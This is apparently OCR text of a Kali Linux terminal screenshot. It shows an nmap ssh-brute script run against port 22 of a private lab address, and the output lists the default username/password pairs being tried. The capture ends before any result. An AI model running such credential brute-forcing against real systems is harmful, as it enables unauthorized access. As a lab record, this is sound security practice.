 1 2 3 4 11:18
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
┌──(jorgekalilinux㉿jorgekalilinux)-[~]
└─$ nmap --script ssh-brute -p 22 10.0.2.4
Firefox ESR Navegador ... Emulador d...
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-21 11:14 WEST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456
NSE: [ssh-brute] Trying username/password pair: guest:123456
NSE: [ssh-brute] Trying username/password pair: web:123456
NSE: [ssh-brute] Trying username/password pair: test:123456
NSE: [ssh-brute] Trying username/password pair: root:12345
NSE: [ssh-brute] Trying username/password pair: admin:12345
NSE: [ssh-brute] Trying username/password pair: administrator:12345
NSE: [ssh-brute] Trying username/password pair: webadmin:12345
NSE: [ssh-brute] Trying username/password pair: sysadmin:12345
NSE: [ssh-brute] Trying username/password pair: netadmin:12345
NSE: [ssh-brute] Trying username/password pair: guest:12345
NSE: [ssh-brute] Trying username/password pair: web:12345
NSE: [ssh-brute] Trying username/password pair: test:12345
NSE: [ssh-brute] Trying username/password pair: root:123456789
NSE: [ssh-brute] Trying username/password pair: admin:123456789
NSE: [ssh-brute] Trying username/password pair: administrator:123456789
NSE: [ssh-brute] Trying username/password pair: webadmin:123456789
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456789
NSE: [ssh-brute] Trying username/password pair: netadmin:123456789
NSE: [ssh-brute] Trying username/password pair: guest:123456789
NSE: [ssh-brute] Trying username/password pair: web:123456789
NSE: [ssh-brute] Trying username/password pair: test:123456789
NSE: [ssh-brute] Trying username/password pair: root:password
NSE: [ssh-brute] Trying username/password pair: admin:password
NSE: [ssh-brute] Trying username/password pair: administrator:password
NSE: [ssh-brute] Trying username/password pair: webadmin:password
NSE: [ssh-brute] Trying username/password pair: sysadmin:password
NSE: [ssh-brute] Trying username/password pair: netadmin:password